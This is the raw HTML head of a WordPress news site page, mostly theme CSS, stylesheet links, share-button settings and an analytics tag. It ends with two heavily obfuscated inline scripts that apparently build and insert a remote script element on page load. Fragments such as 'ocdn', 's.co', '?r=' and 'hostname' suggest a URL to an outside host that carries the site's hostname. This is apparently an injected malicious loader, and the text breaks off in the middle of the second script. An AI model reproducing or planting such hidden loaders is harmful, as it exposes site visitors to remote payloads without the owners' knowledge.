!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.alwan-news.com/wp-content/fonts/a941c553f931b5cef2952491ece764a3.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-rtl-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/style-rtl.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: var( --newsmatic-global-preset-color-4 );}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-4 )}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 80px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 80px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 80px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: var( --newsmatic-global-preset-color-4 );} body.newsmatic_dark_mode{ --theme-color-red: var( --newsmatic-global-preset-color-4 );}body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-20 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-20 a  { color : #1B8415} body.single .post-categories .cat-item.cat-20 { background-color : #1B8415} body .post-categories .cat-item.cat-73 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-73 a  { color : #1B8415} body.single .post-categories .cat-item.cat-73 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-63 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-63 a  { color : #1B8415} body.single .post-categories .cat-item.cat-63 { background-color : #1B8415} body .post-categories .cat-item.cat-49 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #1B8415} body.single .post-categories .cat-item.cat-49 { background-color : #1B8415} body .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-37 a  { color : var( --newsmatic-global-preset-color-10 )} body.single .post-categories .cat-item.cat-37 { background-color : var( --newsmatic-global-preset-color-10 )} body .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/posts/5752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alwan-news.com/?p=5752' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var 